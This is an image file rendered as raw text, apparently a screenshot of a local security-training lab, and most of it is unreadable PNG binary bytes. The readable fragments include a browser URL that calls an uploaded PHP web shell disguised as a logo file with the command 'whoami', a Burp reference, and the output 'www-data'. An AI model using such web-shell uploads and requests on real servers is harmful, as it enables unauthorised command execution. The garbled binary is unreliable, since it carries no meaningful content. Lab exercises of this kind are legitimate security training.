 localhost/labs/uploads/logo5.phtml?cmd=whoami
Burp
Import bookmarks... TCM DeepL Github
�PNG IHDR88�l�tEXtSoftwareAdobe ImageReadyq�e<3�IDATx��� |�����p��B�Ik�$mV$!
��mR���9�]�-�v��jo�����n������ ����lk�7�,Z
��b�����l��o�@+���;I3��hF3�fF���H�5�?��G�fP� www-data ���X�t[ئl��*�b*$�Ql�
����D�l%�}>d&$�F��k%�2�Dz�Q�� 8��V���j�X�Ѷ(��`쨲��" �IEND�B`�